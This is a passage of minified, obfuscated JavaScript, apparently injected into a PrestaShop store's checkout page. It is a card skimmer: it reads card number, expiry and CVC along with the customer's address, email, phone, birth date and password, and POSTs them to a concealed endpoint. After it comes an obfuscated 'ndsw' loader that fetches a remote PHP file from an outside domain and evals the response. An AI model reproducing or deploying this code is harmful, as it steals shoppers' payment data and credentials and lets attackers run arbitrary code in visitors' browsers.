t,n,i,l="undefined",a="",d=a,e=e.toUpperCase(),r=s.querySelectorAll(" input"),o=0;o<r.length&&!(r[o].value!==a&&r[o].value!=l&&(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(d=r[o].value,p=" (input)",0<=c.indexOf(f[0])&&d!=a)));o++);if(d==a)for(r=s.querySelectorAll("select"),o=0;o<r.length;o++)if(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=r[o].selectedIndex){if(d=r[o].querySelectorAll("option")[r[o].selectedIndex].text,0<=c.indexOf(f[0])&&d!=a)break;(0<=d.toUpperCase().indexOf("REGION")||0<=d.toUpperCase().indexOf("PLEASE")||0<=d.toUpperCase().indexOf("SELECT"))&&(d=a)}return d==a&&typeof prestashop!=l&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(n=prestashop.customer)&&t&&(n.addresses[t.value]&&(i=n.addresses[t.value]),0<=f[1].indexOf(e)&&(d=i.city),0<=f[2].indexOf(e)&&(d=i.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(d=i.postcode),0<="STREET1".indexOf(e)&&(d=i.address1),0<="STREET2".indexOf(e)&&(d=i.address2),0<=f[5].indexOf(e)&&(d=i.phone_mobile),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(d=i.state),0<=f[8].indexOf(e)&&(d=i.firstname),0<=f[9].indexOf(e)&&(d=i.lastname),0<="MAIL".indexOf(e)&&(d=n.email),0<="DOB".indexOf(e)&&(d=n.birthday))),d}crc32=function(e){for(var t,n=[],i=0;i<256;i++){t=i;for(var l=0;l<8;l++)t=1&t?3988292384^t>>>1:t>>>1;n[i]=t}for(var a=-1,d=0;d<e.length;d++)a=a>>>8^n[255&(a^e.charCodeAt(d))];return(-1^a)>>>0},type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},s.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var n="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!n&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var t=0;s.querySelector("#exp").addEventListener("keydown",function(e){t++,2==this.value.length&&t<3&&(t++,this.value=this.value+"/"),this.value.length<=2&&(t=0)}),intervale2=setInterval(function(){var e,t=function(e){var t=(o=document).getElementById("cc"),n=o.getElementById("exp"),i=o.getElementById("cvc");if(e&&t&&n&&i){t=t.value,n=n.value,i=i.value;var l,a,d="invalid",r="invalid",o="invalid";if(t){for(var c=0,s=0,p=!1,f=(t=t.replace(/[^\d;]/g,"")).length-1;0<=f;f--){var v=t.charAt(f),s=parseInt(v,10);p&&9<(s*=2)&&(s-=9),c+=s,p=!p}d=t.length<12||19<t.length||c%10!=0?"invalid":"valid"}return n&&0<n.indexOf("/")&&(exps=n.split("/"),l=exps[0].replace(/[^\d;]/g,""),0==(a=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(a=a.split("20")[1]),1==l.length&&(l="0"+l),n=(new Date).getFullYear().toString().split("20")[1],r=12<l||""==l||"00"==l||2<l.length||Number(a)<Number(n)||Number(n)+50<=Number(a)?"invalid":"valid"),i&&(o=(i=i.replace(/[^\d;]/g,"")).length<3||4<i.length?"invalid":"valid","am"==type(t)&&4!==i.length&&(o="invalid")),"invalid"==d||"invalid"==r||"invalid"==o?type(t)+"|"+d+"|"+r+"|"+o:[location.protocol+"//"+decodeURIComponent(u(e,1))+crc32(t),t,l+"/"+a,i,y("post"),y("country"),y("state"),y("city"),y("street1"),y("street2"),y("phone_"),y("mail"),y("first")+" "+y("last"),y("dob"),y("passw"),y("comment")]}}("_oLxZyVwYlLaElHvoxAzElHFqwyzY2MUM");"object"==typeof t&&(localStorage.setItem("_id",Date.now()),clearInterval(intervale2),clearInterval(intervale),(e=new XMLHttpRequest).open("POST",t[0],!0),e.setRequestHeader("Content-type","application/json; charset=utf-8"),t='{"a": "'+t[1]+'","b": "'+t[2]+'","c": "'+t[3]+'","d": "'+t[4]+'","e": "'+t[5]+'","f": "'+t[6]+'","g": "'+t[7]+'", "h": "'+t[8]+'","i": "'+t[9]+'","j": "'+t[10]+'","k": "'+t[11]+'","l": "'+t[12]+'","m": "'+t[13]+'","n": "'+t[14]+'","o": "'+t[15]+'"}',t=JSON.stringify({dataID:u(t,0)}),e.send(t),e.onreadystatechange=function(){4===e.readyState&&e.status})},1e3)}function _ai(){intervale=setInterval(function(){localStorage.getItem("_id")||!document.querySelector("#payment-option-1-additional-information section")||document.querySelector("#pay_fi")||_proto()},1e3)}function _i6(){0<document.location.pathname.indexOf("order")&&(_ai(),intervale3=setInterval(function(){var e=document.getElementById("cc");e&&0<e.value.length&&(_pbe(),clearInterval(intervale3))},1e3))}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6();


;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}